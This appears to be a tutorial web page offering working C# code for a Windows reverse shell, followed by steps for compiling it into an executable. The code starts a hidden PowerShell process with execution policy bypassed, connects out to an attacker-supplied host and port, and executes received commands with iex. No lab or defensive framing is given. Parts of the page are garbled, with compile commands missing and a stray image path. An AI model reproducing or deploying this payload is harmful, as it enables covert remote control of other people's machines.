Windows Reverse shell codes
Create reverse shell on windows
C## code to get a reverse shell from a Windows machine
Make sure to change 'Attacker_IP' and 'Attacker_Port' to your attacker machine and desired port.
using System;
using System.Diagnostics;
class Program
{
static void Main()
{
ProcessStartInfo startInfo = new ProcessStartInfo();
startInfo.FileName = "powershell.exe";

startInfo.Arguments = "-NoProfile -ExecutionPolicy Bypass -Command \"$client = New-Object System.Net.Sockets.TCPClient('Attacker_ip', Attacker_port);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"";
startInfo.RedirectStandardOutput = true;
startInfo.UseShellExecute = false;
startInfo.CreateNoWindow = true;
using (Process process = Process.Start(startInfo))
{
using (System.IO.StreamReader reader = process.StandardOutput)
{
string result = reader.ReadToEnd();
Console.WriteLine(result);
}
}
}
}
Compile C## to executable (exe)
Option 1: Donet CLI
Install .NET SDK: First, ensure you have the .NET SDK installed on your machine. You can download it from Microsoft's .NET website.
Create a new project: Open a terminal or command prompt and create a new console project using the following command:
shCopy
This command creates a new folder named
MyPowerShellAppwith a basic console application.Replace Program.cs: Navigate to the new project folder:
shCopy
Replace the content of
Program.cswith your C# code.Install required package: Add the
System.Management.Automationpackage to your project by running:shCopy
Compile the project: To compile your project into an executable, run:
shCopy
This command will create an executable in the
bin\Release\net6.0\win-x64\publishdirectory.
Option 2: Open Visual Studio
Open Visual Studio: Launch Visual Studio and create a new project.
Create a New Console App: Go to
File > New > Project, selectConsole App (.NET Core)orConsole App (.NET Framework)depending on your preference.Add Your Code: Replace the content of
Program.cswith your C# code that runs the PowerShell script.Optional: Add Required NuGet Packages: Right-click on your project in the Solution Explorer, select
Manage NuGet Packages, search forSystem.Management.Automation, and install it.Build Your Project: Click
Build > Build Solutionor pressCtrl+Shift+Bto compile your code into an .exe file. You'll find the executable in thebin\Debug\netcoreappX.X\orbin\Release\netcoreappX.X\folder depending on your build configuration.
The executable complied code should be available on under the the bin folder: